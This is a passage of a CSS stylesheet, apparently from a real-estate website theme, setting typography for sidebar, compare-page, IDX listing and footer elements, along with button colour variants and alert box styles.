  line-height: 15px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget .rating .star-text-left {
  font-size: 14px;
  line-height: 14px;
  margin: 0 5px 0 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget p {
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget-download .widget-title {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #sidebar .widget-download .widget-title {
    font-size: 16px;
    line-height: 14px;
  }
}
#sidebar .widget-download li {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #sidebar .widget-download li {
    font-size: 12px;
    line-height: 12px;
  }
}
#sidebar .widget-categories li, #sidebar .widget_categories li, #sidebar .widget_archive li, #sidebar .widget_meta li, #sidebar .widget_recent_entries li, #sidebar .widget_pages li, #sidebar .widget-pages li, #sidebar .widget_recent_comments li, #sidebar .widget_nav_menu li {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 10px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #sidebar .widget-categories li, #sidebar .widget_categories li, #sidebar .widget_archive li, #sidebar .widget_meta li, #sidebar .widget_recent_entries li, #sidebar .widget_pages li, #sidebar .widget-pages li, #sidebar .widget_recent_comments li, #sidebar .widget_nav_menu li {
    font-size: 12px;
    line-height: 14px;
    margin: 0 0 10px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
}
#sidebar .widget-title {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget-range h4 {
  font-size: 12px;
  line-height: 12px;
  margin: 0 0 10px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget-range .range-input {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START COMPARE PAGE TYPOGRAPHY STYLE*/
.compare-caption .compare-title {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 12px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-caption .compare-title {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .compare-caption .compare-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.compare-caption .compare-price {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 12px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-caption .compare-price {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 8px;
  }
}
@media (max-width: 767px) {
  .compare-caption .compare-price {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 8px;
  }
}
.compare-caption .compare-type {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 12px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-caption .compare-type {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 8px;
  }
}
@media (max-width: 767px) {
  .compare-caption .compare-type {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 8px;
  }
}

/*IDX SHOWCASE TYPOGRAPHY STYLE*/
.impress-price {
  font-size: 16px !important;
  line-height: 18px !important;
  margin: 0 !important;
  font-weight: 700 !important;
  text-transform: inherit;
  text-align: inherit;
}

.impress-status {
  font-size: 10px !important;
  line-height: 18px !important;
  margin: 0 !important;
  font-weight: 700 !important;
  text-transform: uppercase;
  text-align: inherit;
}

.impress-address {
  font-size: 12px !important;
  line-height: 18px !important;
  margin: 0;
  font-weight: 500 !important;
  text-transform: inherit;
  text-align: inherit;
}

.impress-beds-baths-sqft,
.beds-baths-sqft {
  font-size: 12px !important;
  line-height: 18px !important;
  margin: 4px 0 0 0 !important;
  font-weight: 700 !important;
  text-transform: inherit;
  text-align: inherit;
}

.dsidx-prop-features div {
  font-size: 14px;
  line-height: 26px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

/*START FOOTER WIDGETS STYLE*/
.footer p {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 12px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.footer .widget-pages li {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 10px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
.footer .widget-news .media-heading {
  font-size: 15px;
  line-height: 15px;
  margin: 0 0 4px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
.footer .widget-news p {
  font-size: 13px;
  line-height: 17px;
  margin: 0 0 4px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START BUTTONS STYLING*/
.btn, .fave-load-more a, .post-password-form input[type='submit'], .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
.IDX-leadLoginTextInput[type='submit'],
.IDX-qsButtonInput,
.idx-omnibar-form button,
.impress-lead-signup input[type='submit'],
.impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #IDX-formReset, #IDX-formSubmit, #ihf-main-container .btn, #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
  display: inline-block;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  /*border: 1px solid transparent;*/
  border-radius: 4px;
  border: none;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .btn, .fave-load-more a, .post-password-form input[type='submit'], .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
  .IDX-leadLoginTextInput[type='submit'],
  .IDX-qsButtonInput,
  .idx-omnibar-form button,
  .impress-lead-signup input[type='submit'],
  .impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #IDX-formReset, #IDX-formSubmit, #ihf-main-container .btn, #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
    padding: 15px 15px;
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .btn, .fave-load-more a, .post-password-form input[type='submit'], .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
  .IDX-leadLoginTextInput[type='submit'],
  .IDX-qsButtonInput,
  .idx-omnibar-form button,
  .impress-lead-signup input[type='submit'],
  .impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #IDX-formReset, #IDX-formSubmit, #ihf-main-container .btn, #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
    padding: 15px 15px;
    font-size: 14px;
  }
}

/*.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}*/
/*.btn:hover,
.btn:focus,
.btn.focus {
  color: #fff;
  text-decoration: none;
}*/
.btn:active, .fave-load-more a:active, .post-password-form input[type='submit']:active, .wpcf7-submit:active, .dsidx-resp-area-submit input[type='submit']:active, .IDX-leadLoginButtonInput:active,
.IDX-leadLoginTextInput[type='submit']:active,
.IDX-qsButtonInput:active,
.idx-omnibar-form button:active,
.impress-lead-signup input[type='submit']:active,
.impress-lead-login input[type='submit']:active, .IDX-saveProperty:active, .IDX-resultsDetailsLink a:active, #IDX-formReset:active, #IDX-formSubmit:active, #ihf-main-container .btn:active, #ihf-main-container .btn-primary:active, #ihf-main-container .ihf-map-search-refine-link:active, #ihf-main-container .ihf-advanced-search-launch:active,
.btn.active,
.fave-load-more a.active,
.post-password-form input.active[type='submit'],
.active.wpcf7-submit,
.dsidx-resp-area-submit input.active[type='submit'],
.active.IDX-leadLoginButtonInput,
.active.IDX-leadLoginTextInput[type='submit'],
.active.IDX-qsButtonInput,
.idx-omnibar-form button.active,
.impress-lead-signup input.active[type='submit'],
.impress-lead-login input.active[type='submit'],
.active.IDX-saveProperty,
.IDX-resultsDetailsLink a.active,
.active#IDX-formReset,
.active#IDX-formSubmit,
#ihf-main-container .active.btn,
#ihf-main-container .active.btn-primary,
#ihf-main-container .active.ihf-map-search-refine-link,
#ihf-main-container .active.ihf-advanced-search-launch {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled, .fave-load-more a.disabled, .post-password-form input.disabled[type='submit'], .disabled.wpcf7-submit, .dsidx-resp-area-submit input.disabled[type='submit'], .disabled.IDX-leadLoginButtonInput,
.disabled.IDX-leadLoginTextInput[type='submit'],
.disabled.IDX-qsButtonInput,
.idx-omnibar-form button.disabled,
.impress-lead-signup input.disabled[type='submit'],
.impress-lead-login input.disabled[type='submit'], .disabled.IDX-saveProperty, .IDX-resultsDetailsLink a.disabled, .disabled#IDX-formReset, .disabled#IDX-formSubmit, #ihf-main-container .disabled.btn, #ihf-main-container .disabled.btn-primary, #ihf-main-container .disabled.ihf-map-search-refine-link, #ihf-main-container .disabled.ihf-advanced-search-launch,
.btn[disabled],
.fave-load-more a[disabled],
.post-password-form input[disabled][type='submit'],
[disabled].wpcf7-submit,
.dsidx-resp-area-submit input[disabled][type='submit'],
[disabled].IDX-leadLoginButtonInput,
[disabled].IDX-leadLoginTextInput[type='submit'],
[disabled].IDX-qsButtonInput,
.idx-omnibar-form button[disabled],
.impress-lead-signup input[disabled][type='submit'],
.impress-lead-login input[disabled][type='submit'],
[disabled].IDX-saveProperty,
.IDX-resultsDetailsLink a[disabled],
[disabled]#IDX-formReset,
[disabled]#IDX-formSubmit,
#ihf-main-container [disabled].btn,
#ihf-main-container [disabled].btn-primary,
#ihf-main-container [disabled].ihf-map-search-refine-link,
#ihf-main-container [disabled].ihf-advanced-search-launch,
fieldset[disabled] .btn,
fieldset[disabled] .fave-load-more a,
.fave-load-more fieldset[disabled] a,
fieldset[disabled] .post-password-form input[type='submit'],
.post-password-form fieldset[disabled] input[type='submit'],
fieldset[disabled] .wpcf7-submit,
fieldset[disabled] .dsidx-resp-area-submit input[type='submit'],
.dsidx-resp-area-submit fieldset[disabled] input[type='submit'],
fieldset[disabled] .IDX-leadLoginButtonInput,
fieldset[disabled] .IDX-leadLoginTextInput[type='submit'],
fieldset[disabled] .IDX-qsButtonInput,
fieldset[disabled] .idx-omnibar-form button,
.idx-omnibar-form fieldset[disabled] button,
fieldset[disabled] .impress-lead-signup input[type='submit'],
.impress-lead-signup fieldset[disabled] input[type='submit'],
fieldset[disabled] .impress-lead-login input[type='submit'],
.impress-lead-login fieldset[disabled] input[type='submit'],
fieldset[disabled] .IDX-saveProperty,
fieldset[disabled] .IDX-resultsDetailsLink a,
.IDX-resultsDetailsLink fieldset[disabled] a,
fieldset[disabled] #IDX-formReset,
fieldset[disabled] #IDX-formSubmit,
fieldset[disabled] #ihf-main-container .btn,
#ihf-main-container fieldset[disabled] .btn,
fieldset[disabled] #ihf-main-container .btn-primary,
#ihf-main-container fieldset[disabled] .btn-primary,
fieldset[disabled] #ihf-main-container .ihf-map-search-refine-link,
#ihf-main-container fieldset[disabled] .ihf-map-search-refine-link,
fieldset[disabled] #ihf-main-container .ihf-advanced-search-launch,
#ihf-main-container fieldset[disabled] .ihf-advanced-search-launch {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: .65;
}

a.btn.disabled, .fave-load-more a.disabled, a.disabled.wpcf7-submit, a.disabled.IDX-leadLoginButtonInput,
a.disabled.IDX-leadLoginTextInput[type='submit'],
a.disabled.IDX-qsButtonInput, a.disabled.IDX-saveProperty, .IDX-resultsDetailsLink a.disabled, a.disabled#IDX-formReset, a.disabled#IDX-formSubmit, #ihf-main-container a.disabled.btn, #ihf-main-container a.disabled.btn-primary, #ihf-main-container a.disabled.ihf-map-search-refine-link, #ihf-main-container a.disabled.ihf-advanced-search-launch,
fieldset[disabled] a.btn,
fieldset[disabled] .fave-load-more a,
.fave-load-more fieldset[disabled] a,
fieldset[disabled] a.wpcf7-submit,
fieldset[disabled] a.IDX-leadLoginButtonInput,
fieldset[disabled] a.IDX-leadLoginTextInput[type='submit'],
fieldset[disabled] a.IDX-qsButtonInput,
fieldset[disabled] a.IDX-saveProperty,
fieldset[disabled] .IDX-resultsDetailsLink a,
.IDX-resultsDetailsLink fieldset[disabled] a,
fieldset[disabled] a#IDX-formReset,
fieldset[disabled] a#IDX-formSubmit,
fieldset[disabled] #ihf-main-container a.btn,
#ihf-main-container fieldset[disabled] a.btn,
fieldset[disabled] #ihf-main-container a.btn-primary,
#ihf-main-container fieldset[disabled] a.btn-primary,
fieldset[disabled] #ihf-main-container a.ihf-map-search-refine-link,
#ihf-main-container fieldset[disabled] a.ihf-map-search-refine-link,
fieldset[disabled] #ihf-main-container a.ihf-advanced-search-launch,
#ihf-main-container fieldset[disabled] a.ihf-advanced-search-launch {
  pointer-events: none;
}

.btn-long {
  padding: 10px 55px;
}

.btn-lg, .btn-group-lg > .btn, .fave-load-more .btn-group-lg > a, .post-password-form .btn-group-lg > input[type='submit'], .btn-group-lg > .wpcf7-submit, .dsidx-resp-area-submit .btn-group-lg > input[type='submit'], .btn-group-lg > .IDX-leadLoginButtonInput,
.btn-group-lg > .IDX-leadLoginTextInput[type='submit'],
.btn-group-lg > .IDX-qsButtonInput,
.idx-omnibar-form .btn-group-lg > button,
.impress-lead-signup .btn-group-lg > input[type='submit'],
.impress-lead-login .btn-group-lg > input[type='submit'], .btn-group-lg > .IDX-saveProperty, .IDX-resultsDetailsLink .btn-group-lg > a, .btn-group-lg > #IDX-formReset, .btn-group-lg > #IDX-formSubmit, #ihf-main-container .btn-group-lg > .btn, #ihf-main-container .btn-group-lg > .btn-primary, #ihf-main-container .btn-group-lg > .ihf-map-search-refine-link, #ihf-main-container .btn-group-lg > .ihf-advanced-search-launch {
  padding: 12px 18px !important;
  font-size: 18px !important;
  line-height: 1.3333333 !important;
  border-radius: 4px;
}

.btn-md {
  padding: 8px 15px;
}

.btn-sm, .btn-group-sm > .btn, .fave-load-more .btn-group-sm > a, .post-password-form .btn-group-sm > input[type='submit'], .btn-group-sm > .wpcf7-submit, .dsidx-resp-area-submit .btn-group-sm > input[type='submit'], .btn-group-sm > .IDX-leadLoginButtonInput,
.btn-group-sm > .IDX-leadLoginTextInput[type='submit'],
.btn-group-sm > .IDX-qsButtonInput,
.idx-omnibar-form .btn-group-sm > button,
.impress-lead-signup .btn-group-sm > input[type='submit'],
.impress-lead-login .btn-group-sm > input[type='submit'], .btn-group-sm > .IDX-saveProperty, .IDX-resultsDetailsLink .btn-group-sm > a, .btn-group-sm > #IDX-formReset, .btn-group-sm > #IDX-formSubmit, #ihf-main-container .btn-group-sm > .btn, #ihf-main-container .btn-group-sm > .btn-primary, #ihf-main-container .btn-group-sm > .ihf-map-search-refine-link, #ihf-main-container .btn-group-sm > .ihf-advanced-search-launch {
  padding: 5px 10px !important;
  font-size: 12px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
  border-radius: 3px;
}

.btn-xs,
.btn-group-xs > .btn,
.fave-load-more .btn-group-xs > a,
.post-password-form .btn-group-xs > input[type='submit'],
.btn-group-xs > .wpcf7-submit,
.dsidx-resp-area-submit .btn-group-xs > input[type='submit'],
.btn-group-xs > .IDX-leadLoginButtonInput,
.btn-group-xs > .IDX-leadLoginTextInput[type='submit'],
.btn-group-xs > .IDX-qsButtonInput,
.idx-omnibar-form .btn-group-xs > button,
.impress-lead-signup .btn-group-xs > input[type='submit'],
.impress-lead-login .btn-group-xs > input[type='submit'],
.btn-group-xs > .IDX-saveProperty,
.IDX-resultsDetailsLink .btn-group-xs > a,
.btn-group-xs > #IDX-formReset,
.btn-group-xs > #IDX-formSubmit,
#ihf-main-container .btn-group-xs > .btn,
#ihf-main-container .btn-group-xs > .btn-primary,
#ihf-main-container .btn-group-xs > .ihf-map-search-refine-link,
#ihf-main-container .btn-group-xs > .ihf-advanced-search-launch {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}

.btn-default:hover {
  color: #333;
  background-color: #fff;
  border-color: #adadad;
}

.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #adadad;
}

.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #333;
  /*background-color: #d4d4d4;
  border-color: #8c8c8c;*/
}

.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}

.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #00aeef;
  border-color: #2e6da4;
}

.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  background-color: #4cc6f4;
  border-color: #122b40;
}

.btn-primary:hover {
  color: #fff;
  background-color: #4cc6f4;
  border-color: #204d74;
}

.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #4cc6f4;
  border-color: #204d74;
}

.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #fff;
  /*background-color: #0497ce;
  border-color: #122b40;*/
}

.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #aaa;
  border-color: #aaa;
}

.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-orange {
  color: #fff;
  background-color: #ff6e00;
  border-color: #ff6e00;
}

.btn-orange:focus,
.btn-orange.focus {
  color: #fff;
  background-color: #e96603;
  border-color: #e96603;
}

.btn-orange:hover {
  color: #fff;
  background-color: #e96603;
  border-color: #e96603;
}

.btn-orange:active,
.btn-orange.active,
.open > .dropdown-toggle.btn-orange {
  color: #fff;
  background-color: #e96603;
  border-color: #e96603;
}

.btn-orange:active:hover,
.btn-orange.active:hover,
.open > .dropdown-toggle.btn-orange:hover,
.btn-orange:active:focus,
.btn-orange.active:focus,
.open > .dropdown-toggle.btn-orange:focus,
.btn-orange:active.focus,
.btn-orange.active.focus,
.open > .dropdown-toggle.btn-orange.focus {
  color: #fff;
  /*background-color: #204d74;
  border-color: #122b40;*/
}

.btn-orange:active,
.btn-orange.active,
.open > .dropdown-toggle.btn-orange {
  background-image: none;
}

.btn-orange.disabled,
.btn-orange[disabled],
fieldset[disabled] .btn-orange,
.btn-orange.disabled:hover,
.btn-orange[disabled]:hover,
fieldset[disabled] .btn-orange:hover,
.btn-orange.disabled:focus,
.btn-orange[disabled]:focus,
fieldset[disabled] .btn-orange:focus,
.btn-orange.disabled.focus,
.btn-orange[disabled].focus,
fieldset[disabled] .btn-orange.focus,
.btn-orange.disabled:active,
.btn-orange[disabled]:active,
fieldset[disabled] .btn-orange:active,
.btn-orange.disabled.active,
.btn-orange[disabled].active,
fieldset[disabled] .btn-orange.active {
  background-color: #aaa;
  border-color: #aaa;
}

.btn-orange .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}

.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}

.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}

.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}

.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info:focus,
.btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning:focus,
.btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}

.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}

.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}

.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}

.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger:focus,
.btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}

.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}

.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}

.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  font-weight: normal;
  color: #337ab7;
  border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777;
  text-decoration: none;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/*START ALERTS STYLING*/
.alert, #ihf-main-container #ihf-main-search-form .text-danger {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.alert h4, #ihf-main-container #ihf-main-search-form .text-danger h4 {
  margin-top: 0;
  color: inherit;
}

.alert .alert-link, #ihf-main-container #ihf-main-search-form .text-danger .alert-link {
  font-weight: bold;
}

.alert > p, #ihf-main-container #ihf-main-search-form .text-danger > p,
.alert > ul,
#ihf-main-container #ihf-main-search-form .text-danger > ul {
  margin-bottom: 0;
}

.alert > p + p, #ihf-main-container #ihf-main-search-form .text-danger > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}

.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.alert-success hr {
  border-top-color: #c9e2b3;
}

.alert-success .alert-link {
  color: #2b542c;
}

